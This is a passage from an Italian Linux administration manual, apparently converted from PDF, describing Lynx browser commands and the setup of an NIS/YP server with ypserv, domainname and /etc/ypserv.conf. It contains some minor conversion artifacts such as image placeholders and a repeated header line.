Lynx mantiene la traccia dei riferimenti attraverso cui si è giunti al documento attuale, [ *Backspace* ] permette di visualizzarla in modo da poter selezionare un riferimento da lì.

Un'altra cosa importante è la possibilità di ottenere un elenco compatto di tutti i riferimenti contenuti nel documento visualizzato attualmente. Ciò si ottiene con il comando '**LIST**' corrispondente al tasto [ *l* ] oppure  $[L]$ .

La tabella 107.1 mostra l'elenco dei comandi utili per la navigazione di un documento ipertestuale.

### 107.4.4 Salvataggio stampa e sorgenti

Il documento visualizzato può essere salvato o stampato in vari modi. Il comando di stampa viene richiamato utilizzando il tasto [ *p* ], attraverso il quale si accede a un menù da cui è possibile scegliere il tipo di stampa. In particolare potrebbe essere possibile anche l'invio di una copia a un indirizzo di posta elettronica, o il salvataggio su un file.

Quando Lynx carica un documento, lo trasforma immediatamente nel formato da visualizzare. Per ottenere il sorgente di quel documento occorre ripetere l'operazione di caricamento senza alcuna trasformazione. Questo si ottiene con il tasto [ *\* ]. Una volta ottenuto un documento visualizzato come si vuole, si può stampare (o salvare) nel modo visto poco sopra.

Un documento, o più in generale un file, può essere caricato nella sua forma originale, normalmente per poterlo salvare. Questo si ottiene con il comando '**DOWNLOAD**' abbinato normalmente al tasto [ *d* ]: quando viene premuto si ottiene il caricamento del file a cui punta il riferimento su cui si trova il cursore in quel momento. Il file viene collocato in una posizione transitoria, quindi viene richiesto all'utente cosa farne: salvarlo o altro. Anche quando si vuole avere un documento HTML senza trasformazioni conviene utilizzare questo sistema. Infatti, il caricamento del sorgente con il tasto [ *\* ] espande i caratteri di tabulazione.

# 107.4.5 Menù di opzioni

Con il comando '**OPTIONS**' normalmente richiamabile con il tasto [ *o* ], è possibile ottenere il menù delle opzioni, attraverso il quale è poi possibile modificare alcuni comportamenti di Lynx. La figura 107.5 mostra un esempio di ciò che può apparire. In particolare, per richiamare una voce da modificare, si utilizza il tasto corrispondente alla lettera maiuscola della voce stessa.

List Page (p1 of 5)

```
List Page (Lynx Version 2.8.1pre.9), help
  References in
  file://localhost/home/daniele/Internet/www.geocities.com/SiliconValley
  /7737/clipper52clean.html
   1. http://www.geocities.com/
   2. http://www.geocities.com/
   3. (internal) in Clean the Clipper 5.2 - home
   4. (internal) in Clean the Clipper 5.2 - step1
   5. (internal) in Clean the Clipper 5.2 - step2
   6. (internal) in Clean the Clipper 5.2 - step3
   7. (internal) in Clean the Clipper 5.2 - step4
   8. (internal) in Clean the Clipper 5.2 - step5
   9. (internal) in Clean the Clipper 5.2 - step6
  10. (internal) in Clean the Clipper 5.2 - step7
  11. (internal) in Clean the Clipper 5.2 - links
  12. http://www.cai.com/
  13. (internal) in Clean the Clipper 5.2 - home
  14. (internal) in Clean the Clipper 5.2 - step1
-- press space for next page --
 Arrow keys: Up and Down to move. Right to follow a link; Left to go back.
H)elp O)ptions P)rint G)o M)ain screen Q)uit /=search [delete]=history list
```




Tabella 107.1. Elenco dei comandi di navigazione di Lynx.



Tabella 107.2. Elenco dei comandi di stampa e salvataggio di Lynx.

(p1 of 96)

```
<HTML>
<HEAD>
  <TITLE>Clean the Clipper 5.2</TITLE>
   <META NAME="description" CONTENT="Cleaning the code of your Clipper 5.2 prog
+rams from commands: no more the STD.CH.">
   <META NAME="keywords" CONTENT="xBase, dBase, Clipper, CA-Clipper">
   <META NAME="Author" CONTENT="Daniele Giacomini - daniele @ evo . it">
   <META NAME="Description" CONTENT="Cleaning the code of your Clipper 5.2 prog
+rams from commands: no more the STD.CH.">
  <META NAME="KeyWords" CONTENT="xBase, dBase, Clipper, CA-Clipper">
</HEAD>
<BODY>
<CENTER><P><B>This page hosted by <A HREF="http://www.geocities.com/"><IMG SRC=
+"gc_icon.gif" BORDER=0 HEIGHT=31 WIDTH=88 ALIGN=CENTER></A>
Get your own <A HREF="http://www.geocities.com/">Free Home Page</A>
<HR><A NAME="home"></A></B>[<A HREF="#home">home</A>] [<A HREF="#step1">step1</
+A>][<A HREF="#step2">step2</A>][<A HREF="#step3">step3</A>]
[<A HREF="#step4">step4</A>][<A HREF="#step5">step5</A>][<A HREF="#step6">step6
+ < / A > ][<A HREF="#step7">step7</A>][<A HREF="#links">links</A>] </P></CENTER>
Currently viewing document source. Press '\' to return to rendered version.
 Arrow keys: Up and Down to move. Right to follow a link; Left to go back.
H)elp O)ptions P)rint G)o M)ain screen Q)uit /=search [delete]=history list
```
### Figura 107.4. Il sorgente della pagina può essere visualizzato dopo un'ulteriore operazione di caricamento.

```
Options Menu (Lynx Version 2.8.1pre.9)
E)ditor : NONE
D)ISPLAY variable : NONE
mu(L)ti-bookmarks: OFF B)ookmark file: lynx_bookmarks.html
F)TP sort criteria : By Filename
P)ersonal mail address : NONE
S)earching type : CASE INSENSITIVE
preferred document lan(G)uage: en
preferred document c(H)arset : NONE
display (C)haracter set : Western (ISO-8859-1)
Raw 8-bit or CJK m(0)de : ON show color (\&) : ON
V)I keys: OFF e(M)acs keys: OFF sho(W) dot files: OFF
popups for selec(T) fields : ON show cursor (@) : OFF
K)eypad mode : Numbers act as arrows
li(N)e edit style : Default Binding
l(I)st directory style : Mixed style
U)ser mode : Novice verbose images (!) : ON
user (A)gent : Lynx/2.8.1pre.9 libwww-FM/2.14
```
Select capital letter of option line, '>' to save, or 'r' to return to Lynx. Command:

Figura 107.5. Durante il funzionamento, Lynx può essere configurato parzialmente.

# 107.4.6 Segnalibro

I riferimenti più importanti possono essere salvati in un file apposito. Il nome e la posizione di questo file è definito nel file di configurazione 'lynx.cfg' e comunque può essere cambiato con il menù di configurazione appena descritto sopra.

Per salvare un riferimento nel segnalibro, si utilizza il comando '**ADD\_BOOKMARK**' collegato normalmente al tasto [ *a* ]. Subito dopo viene richiesto di specificare cosa si intende salvare. Con il tasto [ *d* ] si intende salvare il riferimento alla pagina corrente, con il tasto [ *l* ] si intende salvare il riferimento su cui si trova il cursore.

Per richiamare l'elenco dei riferimenti salvati, si utilizza semplicemente il tasto [ *v* ]. Mentre si visualizza questo elenco, oltre che selezionare un riferimento, si può anche eliminare ciò che non serve più, con il tasto [ *r* ].

# 107.4.7 Conclusione

Il funzionamento di Lynx viene concluso con il comando '**QUIT**', [ *q* ], oppure '**ABORT**', [ *Q* ]. Nel primo caso viene chiesto di confermare la richiesta, mentre nel secondo ciò non avviene.

# 107.5 Altri clienti HTTP

Oltre a Lynx sono disponibili molti altri tipi di clienti HTTP. In particolare, è il caso di segnalare Amaya, che è descritto nel capitolo 147.

# NIS

Il NIS, o *Network Information Service*, è un sistema di gestione di dati amministrativi concentrati in una sola fonte, rendendoli disponibili a tutta una rete in modo uniforme.

Questo tipo di servizio è stato ideato e sviluppato originariamente dalla Sun Microsystems denominandolo *Yellow Pages* (YP), ma successivamente il nome è stato cambiato perché questo era già un marchio registrato in Gran Bretagna della società telefonica British Telecom. Questa storia di NIS serve a spiegare il motivo per il quale molti programmi di servizio che riguardano questo servizio hanno, tradizionalmente, il prefisso '**yp**', e anche perché spesso si parli di «servizi YP» invece che di «servizi NIS».

Il NIS è un meccanismo che si sovrappone alla gestione amministrativa di un sistema Unix tipico, ma questo avviene in un modo non perfettamente integrato. Quando si introduce il NIS, si inserisce un livello di intermediazione tra l'utente e il sistema di amministratore preesistente.

# 108.1 Concentrazione amministrativa

Lo scopo del NIS è quello di concentrare in un solo elaboratore la gestione di una serie di file amministrativi. La tabella 108.1 elenca alcuni file di configurazione, tipici di un sistema Unix, che possono essere gestiti in questo modo.



Tabella 108.1. Elenco di alcuni dei file amministrativi comunemente gestibili attraverso il NIS.

È bene chiarire subito che il supporto alle password shadow non è disponibile in tutti i NIS esistenti; inoltre, la natura del NIS rende poco probabile l'utilità del loro utilizzo.

La concentrazione amministrativa si attua facendo in modo che le informazioni dei file che interessano siano gestite a partire da un solo nodo. Generalmente, l'utilità del NIS sta nella possibilità di amministrare gli utenti da un'unica origine, facendo in modo che questi vengano riconosciuti in tutti gli elaboratori di un certo «dominio», senza dover essere inseriti effettivamente in ognuno di questi.

Gli esempi che si faranno in questo capitolo sono volti principalmente al raggiungimento di questo risultato, concentrando così l'amministrazione dei file '/etc/passwd' e '/etc/group'.

# 108.1.1 Mappe NIS

Il NIS non utilizza i file amministrativi così come sono, ne crea una copia, e queste copie sono denominate «mappe». I file di mappa sono in formato DBM, dove si memorizzano solo coppie di dati: chiave-valore. Per questo motivo, a seconda della struttura dei file amministrativi originali, si possono generare più mappe differenti.

Quando si attiva il NIS, non si possono più utilizzare i vecchi comandi amministrativi (come '**passwd**', '**chsh**', ecc.), o quantomeno non conviene, perché il NIS non si accorge (autonomamente) dei cambiamenti apportati ai file amministrativi tradizionali. Bisogna utilizzare i comandi specifici del NIS, in modo che i cambiamenti siano annotati immediatamente nelle mappe e poi siano propagati nei file amministrativi normali del servente NIS.

La tabella 108.2 riporta l'elenco di alcune delle mappe tipiche della gestione NIS. La collocazione di questi file dipende dal dominio NIS, descritto nella sezione seguente, e corrisponde in pratica a '/var/yp/ *dominio\_NIS*/'.

| Mappa              | Descrizione                               |
|--------------------|-------------------------------------------|
| passwd.byname      | Utenti per nome.                          |
| passwd.byuid       | Utenti per numero UID.                    |
| group.byname       | Gruppi per nome.                          |
| group.bygid        | Gruppi per numero GID.                    |
| shadow.byname      | Utenti per nome (dal file '/etc/shadow'). |
| mail.aliases       | Alias di posta elettronica.               |
| hosts.byname       | Nodi per nome.                            |
| hosts.byaddr       | Nodi per indirizzo.                       |
| networks.byname    | Reti locali per nome.                     |
| networks.byaddr    | Reti locali per indirizzo.                |
| protocols.byname   | Protocolli di rete per nome.              |
| protocols.bynumber | Protocolli di rete per numero.            |
| rpc.byname         | Chiamate RPC per nome.                    |
| rpc.bynumber       | Chiamate RPC per numero.                  |
| services.byname    | Servizi di rete per nome.                 |
|                    |                                           |

Tabella 108.2. Elenco di alcune mappe NIS.

# 108.1.2 Dominio NIS

Map

Quando si attiva un servizio NIS in un nodo, in modo che questo renda disponibili le informazioni relative a un gruppo di elaboratori, si deve definire un dominio NIS corrispondente. Questo non ha niente a che fare con i domini utilizzati dal servizio DNS, ma generalmente, anche se potrebbe sovrapporsi perfettamente a un dominio di questo tipo, conviene utilizzare nomi distinti, che non abbiano un nesso logico o intuitivo.

Più precisamente, è meglio dire che si stabilisce prima l'estensione del dominio NIS che si vuole creare, quindi si deve «eleggere» il nodo più adatto a fungere da servente NIS. Infatti, questo elaboratore deve trovarsi in una posizione adatta nella rete, in modo che sia accessibile facilmente da tutti gli elaboratori del dominio NIS. Oltre a questo è bene che si tratti di una macchina adeguata all'estensione del dominio: maggiore è il numero di clienti, maggiore sarà la frequenza con cui dovrà rispondere a richieste del protocollo NIS.

I file di mappa di un servente NIS sono raggruppati distintamente per dominio, nella directory '/var/yp/ *dominio\_NIS*/'.

# 108.1.3 Servente principale e serventi secondari

Finora si è fatto riferimento a un servente NIS unico per tutto il suo dominio di competenza. Quando si attiva un servizio di questo tipo, tutti gli elaboratori clienti di questo dominio dipendono completamente dal servente per tutte quelle informazioni che sono state concentrate sotto la sua amministrazione. Se l'elaboratore che offre questo servizio dovesse venire a mancare per qualsiasi motivo, come un guasto, tutti i suoi clienti sarebbero in grave difficoltà.

Per risolvere il problema, si possono predisporre dei serventi NIS secondari, o *slave*, che riproducono le informazioni del servente principale, o *master*.

Il motivo per il quale si utilizza il servizio NIS è quello di uniformare e concentrare la gestione di informazioni di un gran numero di elaboratori, altrimenti non sarebbe giustificato l'impegno necessario alla sua attivazione. Di conseguenza, è praticamente obbligatorio attivare dei serventi secondari, sia per attenuare i rischi di blocco del sistema globale, sia per ridurre il carico di richieste NIS su un'unica macchina.

La presenza di serventi secondari impone la creazione di meccanismi automatici per il loro allineamento, generalmente attraverso il sistema Cron.

# 108.2 Distinzione dei ruoli tra servente e cliente

Finora si è parlato del compito del servente NIS, senza prendere in considerazione i clienti, ma all'inizio la distinzione dei compiti può sembrare confusa.

Il cliente è un programma demone che si occupa di fornire al sistema in cui è in funzione le informazioni che altrimenti verrebbero ottenute dai soliti file di configurazione. La situazione tipica è quella della procedura di accesso: se il nome dell'utente non viene trovato nel file '/etc/passwd' locale, il cliente NIS cerca di ottenerlo dal servente NIS.

In pratica, le funzionalità di servente e cliente sono indipendenti: ci possono essere elaboratori che fungono da serventi, altri che utilizzano il programma cliente per accedere alle informazioni e altri ancora che fanno entrambe le cose.

Se si pensa che il servente NIS principale deve contenere tutte le informazioni che vengono condivise dai programmi clienti presso gli altri elaboratori, potrebbe sembrare inutile l'attivazione del programma cliente nello stesso servente. Tuttavia, le cose cambiano quando si considerano i serventi secondari. Questi non dispongono delle informazioni che ha l'elaboratore corrispondente al servente principale; per ottenerle occorre attivare il cliente NIS in modo che si possa mettere in comunicazione con il servente principale.

Nel sistema NIS così strutturato, i clienti cercano le informazioni, riferite al loro dominio, dal servente che risponde più rapidamente. Ciò viene determinato generalmente attraverso una richiesta circolare (broadcast). Questo, tra le altre cose, è uno dei punti deboli del NIS: dal momento che qualunque elaboratore può rispondere a una chiamata circolare, chiunque è in grado di intromettersi per cercare di catturare delle informazioni.

# 108.2.1 Propagazione delle informazioni

Quando si deve intervenire per modificare qualche informazione di quelle che sono condivise attraverso il NIS, si presentano situazioni differenti a seconda delle circostanze. Queste si traducono in modalità diverse di propagazione di queste modifiche nell'intero sistema NIS. Si distinguono due situazioni fondamentali:

- la modifica di un'informazione nell'elaboratore di origine (il servente principale) sui dati di partenza;
- la modifica di un'informazione attraverso gli strumenti offerti dal sistema NIS.

Nel primo caso le azioni da compiere sono:

- 1. aggiornare le mappe del servente principale;
- 2. aggiornare le mappe dei serventi secondari.

Nel secondo caso le azioni da compiere sono:

- 1. aggiornare i file di configurazione corrispondenti nel servente principale
- 2. aggiornare le mappe del servente principale
- 3. aggiornare le mappe dei serventi secondari

Quando si interviene manualmente sui file di configurazione di partenza del servente principale, per esempio quando si vuole aggiungere o eliminare un utente, si deve poi comandare manualmente l'aggiornamento delle mappe NIS; eventualmente si può pilotare anche l'aggiornamento dei serventi secondari, attraverso un cosiddetto *push*.

Quando si utilizzano gli strumenti offerti da NIS per modificare la configurazione dei dati condivisi, ciò può avvenire solo attraverso un cliente, il quale si occupa di contattare il servente principale che poi deve provvedere ad aggiornare i file normali e le mappe.

La propagazione delle mappe modificate ai serventi secondari potrebbe essere un problema. Per questo si utilizza generalmente il sistema Cron in ogni servente secondario, in modo da avviare periodicamente il comando necessario a metterli in comunicazione con il servente principale e verificare così la presenza di aggiornamenti eventuali.

Dalla precisione del funzionamento di questo sistema di propagazione derivano delle conseguenze pratiche che, a prima vista, possono sembrare assurde. Si può immaginare cosa può accadere quando un utente cambia la propria password da un cliente NIS. Questo contatta il servente principale che provvede ad aggiornare le mappe e il file '/etc/passwd'. Ma fino a che i serventi secondari non ricevono l'aggiornamento, i clienti che li utilizzano continuano a permettere l'accesso utilizzando la password vecchia. Questo può capitare allo stesso elaboratore dal quale è stata compiuta l'operazione di modifica, se questo utilizza il servizio di un servente secondario non aggiornato. In queste condizioni, l'utente che ha appena cambiato password e tenta un altro accesso sulla stessa macchina, potrebbe trovarsi spaesato di fronte al rifiuto che gli si presenta.

# 108.3 NIS e DNS

Il NIS permette di distribuire le informazioni contenute nei file '/etc/hosts' e '/etc/networks'. Questi sono i file di configurazione che permettono di risolvere i nomi dei nodi della rete locale, quando non si vuole fare uso di un DNS.

1078 NIS

Attraverso questa possibilità è poi possibile configurare il file '/etc/host.conf' dei vari clienti NIS, in modo che venga utilizzata questa informazione. Di solito si tratta di indicare una riga come quella seguente:

order hosts,nis

Tuttavia, nel momento stesso in cui si pensa di volere utilizzare il NIS, si decide che l'organizzazione della rete locale è un problema serio, pertanto, anche la risoluzione dei nomi della rete deve essere considerato un problema ugualmente serio. In questo senso, diventa un controsenso la pretesa di gestire la risoluzione dei nomi attraverso NIS, quando con poco impegno si può attivare un servente DNS; al limite si possono unire le due cose:

order hosts,bind,nis

# 108.4 NIS, NIS+, NYS e come complicarsi la vita

Purtroppo non esiste un sistema NIS standard; ne esistono tre: NIS, NIS+ e NYS. Il primo, è il sistema NIS tradizionale, piuttosto debole dal punto di vista della sicurezza; il secondo è un sistema più complesso, con lo scopo di superare i limiti di sicurezza del NIS tradizionale; il terzo è il sistema che vuole incorporare le funzionalità di NIS+ e aggiungere altri vantaggi.

Il sistema NIS tradizionale è quello più comune; il NIS+ è disponibile solo su sistemi Sun Microsystems; il NYS è in corso di sviluppo e in linea di massima può essere usato almeno come un NIS normale.

Per ogni tipo di servente NIS ci deve essere un programma cliente adatto, configurato conformemente alle particolarità del servizio da cui attinge. Oltre a questo, a seconda del tipo di servizio utilizzato ci sono esigenze diverse rispetto alle librerie.

In pratica, a meno di volere approfondire l'argomento studiando dettagliatamente le dipendenze che ci sono tra i vari programmi di ogni tipo di NIS, conviene affidarsi alle scelte fatte dalla propria distribuzione GNU/Linux. Per quanto riguarda il servente può trattarsi solo di NIS o NYS, in quanto il NIS+ appartiene esclusivamente a Sun Microsystems; per il cliente dovrebbe trattarsi di quello adatto a connettersi con il servente NIS della distribuzione.<sup>1</sup>

Il vero problema di tutto questo sta nel fatto che sono poche le distribuzioni GNU/Linux che pongono attenzione al NIS, così capita spesso che la configurazione definita in fase di compilazione dei sorgenti non sia perfetta. Tra le tante cose, potrebbe capitare che i file di configurazione debbano essere collocati in '/usr/etc/', invece che in '/etc/' (questo solo a titolo di esempio). Di certo, mano a mano che l'interesse sul NIS degli utenti aumenterà, maggiore sarà la cura che vi verrà messa.

# 108.5 RPC

Il NIS utilizza le chiamate RPC per comunicare. Questo significa che è necessaria la presenza del *portmapper* in funzione sia nei serventi che nei clienti (si veda eventualmente il capitolo 97).

È anche importante verificare che i servizi di sincronizzazione, *time service*, siano previsti all'interno del file '/etc/inetd.conf', come mostrato nel pezzo seguente:

```
#
# Time service is used for clock syncronization.
#
time stream tcp nowait nobody /usr/sbin/tcpd in.timed
time dgram udp wait nobody /usr/sbin/tcpd in.timed
```
Se si devono apportare delle modifiche a questo file di configurazione, bisogna ricordare di riavviare '**inetd**' (vedere eventualmente il capitolo 96).

# 108.6 Allestimento di un servente NIS/NYS

Gli elementi indispensabili di un servente NIS sono i programmi '**ypserv**' e '**makedbm**'. Il primo svolge il ruolo di demone in ascolto delle richieste NIS per il dominio di competenza, il secondo è necessario per convertire i file di configurazione normali in file DBM, cioè nelle mappe NIS.

 $<sup>1</sup>$ Anche se la propria distribuzione GNU/Linux non dovesse includerlo, esiste comunque un cliente adatto a utilizzare il servizio</sup> NIS+.

 $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$  and  $NIS$ 

Nel caso di un servente principale è anche opportuna la presenza di altri due demoni: '**rpc.passwdd**' e '**rpc.ypxfrd**'. Il primo serve a permettere la modifica delle password degli utenti attraverso il sistema NIS, il secondo serve a facilitare l'aggiornamento ai serventi secondari.

La configurazione di '**ypserv**' e '**rpc.ypxfrd**' può dipendere dal modo in cui sono stati compilati i sorgenti rispettivi. In generale si utilizza il file '/etc/ypserv.conf' per definire il comportamento di entrambi i programmi; inoltre '**ypserv**' può far uso di '/var/yp/securenets' per conoscere gli indirizzi di rete da cui può accettare interrogazioni NIS, oppure può riutilizzare i tradizionali '/ etc/hosts.allow' e '/etc/hosts.deny'. Per saperlo basta usare l'opzione '**-version**', come nell'esempio seguente:

# **ypserv -version**[ *Invio* ]

ypserv - NYS YP Server version 1.1.7 (with tcp wrapper)

L'esempio mostra il risultato di un '**ypserv**' NYS compilato con il supporto per il TCP wrapper, cioè per l'utilizzo dei file '/etc/hosts.allow' e '/etc/hosts.deny', gli stessi che servono a '**tcpd**' per filtrare gli accessi ai programmi controllati da '**inetd**'.

Prima di poter avviare il servente '**ypserv**', oltre a provvedere per la sua configurazione, occorre necessariamente che il *portmapper* RPC sia in funzione e che il dominio NIS sia stato definito. In assenza di una sola di queste due condizioni, il programma '**ypserv**' non funziona, nel senso che non si riesce ad avviarlo.

### 108.6.1 Dominio NIS

Il dominio NIS viene definito attraverso '**domainname**', nel modo seguente:

domainname *dominio\_NIS*

Quando viene usato senza argomenti, si ottiene il nome del dominio NIS; in questo modo si può controllare se l'impostazione è corretta. Per esempio, l'impostazione del dominio NIS '**rost.nis-yp**' può essere fatta e controllata nel modo seguente:

```
# domainname rost.nis-yp[ Invio ]
```

```
# domainname[ Invio ]
```
rost.nis-yp

Mentre l'impostazione del dominio è di competenza dell'utente '**root**', la verifica può essere fatta anche da un utente comune.

### 108.6.2 # domainname

```
domainname [opzioni] [dominio_NIS]
nisdomainname [opzioni] [dominio_NIS]
ypdomainname [opzioni] [dominio_NIS]
```
'**domainname**' (e i suoi alias) permette di modificare o visualizzare il nome del dominio NIS.

Alcune opzioni

-F *file* | --file *file*

Permette di definire il nome di un file contenente il nome del dominio.

### Esempi

L'utilizzo tipico di '**domainname**' è riservato agli script della procedura di inizializzazione del sistema. Le istruzioni necessarie potrebbero essere organizzate nel modo seguente:

```
# Set the NIS domain name
if [ -n "$NISDOMAIN" ]
then
   domainname $NISDOMAIN
else
```
1080 NIS

```
domainname ""
fi
```
Oppure in modo alternativo anche come segue, dove il nome del dominio è contenuto in un file. In tal caso, bisogna fare attenzione al fatto che il file in questione deve essere composto esclusivamente da una riga, altrimenti viene presa in considerazione solo l'ultima, ma se questa è vuota, il dominio non viene definito.

```
# Set the NIS domain name
if [ -f "/etc/nisdomain" ]
then
    domainname -F /etc/nisdomain
else
    domainname ""
fi
```
### 108.6.3 Avvio di ypserv

In condizioni normali, '**ypserv**' non richiede l'uso di argomenti particolari, al massimo si tratta di controllare il file di configurazione '/etc/ypserv.conf' e l'eventuale '/var/yp/securenets' (prima si deve verificare con l'opzione '**-version**' se questo file è necessario, o se al suo posto si usano i file di configurazione del TCP wrapper). In ogni caso, è importante che la directory '/var/yp/' sia stata creata (al suo interno si dovrebbe trovare un file-make, ma questo verrà mostrato in seguito).

```
# ypserv[ Invio ]
```
Se tutto va bene, il programma si avvia sullo sfondo e si disassocia dalla shell, diventando un processo figlio di quello iniziale (Init).

```
# pstree[ Invio ]
init-+-...
     |-portmap
     |-...'-ypserv
```
Se il *portmapper* RPC non fosse attivo, oppure se non fosse stato definito il dominio NIS, l'avvio di '**ypserv**' non dovrebbe riuscire. Eventualmente, si può verificare il funzionamento del *portmapper* stesso, attraverso il comando seguente:

### # **rpcinfo -p localhost**[ *Invio* ]



Le righe che si vedono dall'esempio mostrato sono la dichiarazione esplicita del funzionamento del *portmapper*. Per verificare espressamente la connessione con '**ypserv**', si può usare il comando seguente:

```
# rpcinfo -u localhost ypserv[ Invio ]
```
program 100004 version 2 ready and waiting

# 108.6.4 # ypserv (NYS)

ypserv [*opzioni*]

...

'**ypserv**' è il demone che si occupa di servire un dominio NIS con le informazioni definite dalle mappe relative. '**ypserv**' accetta alcune opzioni nella riga di comando, ma viene configurato fondamentalmente attraverso il file '/etc/ypserv.conf'. Per il suo funzionamento corretto è necessario che il sistema RPC sia funzionante, che sia stato definito il dominio NIS e che la directory '/var/yp/' sia stata predisposta.

Alcune opzioni

-d [*percorso\_yp*] | -debug [*percorso\_yp*]

Utilizzando questa opzione si fa in modo che '**ypserv**' funzioni in modalità diagnostica. Per questo, invece di passare sullo sfondo, continua a funzionare occupando il terminale dal quale è stato av-
viato, emettendo informazioni particolareggiate su ciò che avviene attraverso lo standard error. Eventualmente si può indicare un percorso come argomento dell'opzione, intendendo fare in modo che '**ypserv**' utilizzi le mappe contenute a partire da quella directory, invece di quelle che si trovano a partire da '/var/yp/'.

 $-b$  |  $-dns$ 

Specifica che se un nodo non viene identificato diversamente, si deve utilizzare il servizio DNS.

-v | -version

Visualizza i dati riferiti alla particolare versione di '**ypserv**'. Questa indicazione è molto importante, soprattutto per sapere quali file vengono utilizzati per controllare gli indirizzi che possono accedere al servizio.

#### Esempi

'**ypserv**', quando tutto è configurato correttamente, viene avviato dalla procedura di inizializzazione del sistema, attraverso uno dei suoi script. L'esempio che segue rappresenta un modo semplice per ottenere questo, dove la variabile di ambiente '**NISDOMAIN**' viene usata per contenere il dominio NIS; se manca questa variabile non ha senso avviare il servente NIS.

```
if [ -n "$NISDOMAIN" ]
then
    if [ -f /usr/sbin/ypserv ]
    then
        /usr/sbin/ypserv
        echo ypserv
    fi
fi
```
Quello mostrato è solo uno dei tanti modi; in generale bisogna ricordare che si può avviare il servizio NIS solo dopo aver avviato il *portmapper*.

Nelle distribuzioni più accurate, è normale trovare uno script apposito che permette di avviare e di interrompere l'attività del servente NIS, assieme a tutto quello di cui potrebbe avere bisogno. Questo genere di script può trovarsi nelle directory '/etc/rc.d/init.d/', '/etc/init.d/' e altre possibili.

## 108.6.5 /etc/ypserv.conf

La configurazione di '/etc/ypserv.conf' riguarda il funzionamento di '**ypserv**' e '**rpc.ypxfrd**'. Ogni volta che si fanno dei cambiamenti a questa configurazione occorre riavviare questi demoni o inviare loro un segnale '**SIGHUP**'.

L'impostazione di questo file può essere anche molto complicata. In linea di massima ci si può fidare della configurazione predefinita, o dei suggerimenti posti nei suoi commenti.

Il file può contenere commenti, rappresentati inizialmente dal simbolo '**#**', righe vuote (o bianche), direttive riferite a opzioni e direttive riferite a regole di accesso. Le direttive di opzione hanno la forma seguente, dove la parola chiave '**yes**' attiva l'opzione, mentre '**no**' la disattiva.

```
opzione:[yes|no]
```
Le direttive di accesso hanno il formato seguente:

*host*:*mappa*:*livello\_sicurezza*:*soppressione*[:*campo*]

Direttive di opzione

'**dns**'

Attivando questa opzione, si fa in modo che il servente NIS utilizzi il DNS quando gli vengono richieste informazioni sui nodi che non può risolvere con le mappe '**hosts.\***'. Il valore predefinito è '**no**', e questa opzione può essere attivata anche attraverso la riga di comando di '**ypserv**', '**-dns**', cosa che prende la precedenza su quanto stabilito in questo file di configurazione.

#### '**sunos\_kludge**'

L'attivazione di questa opzione permette di rispondere alle chiamate utilizzate da '**ypbind**' di SunOS 4. Il valore predefinito per questa opzione è '**yes**', ma la compatibilità con SunOS non è completa.

'**tryresolve**'

#### 1082 NIS

Questa opzione riguarda la risoluzione dei nomi dei nodi. Il suo valore predefinito è '**no**' e non serve in un sistema GNU/Linux.

### '**xfr\_check\_port**'

Attivando questa opzione, il servente principale deve utilizzare una porta inferiore al numero 1 024. Il valore predefinito è '**yes**'.

Campi delle direttive di accesso

*host*

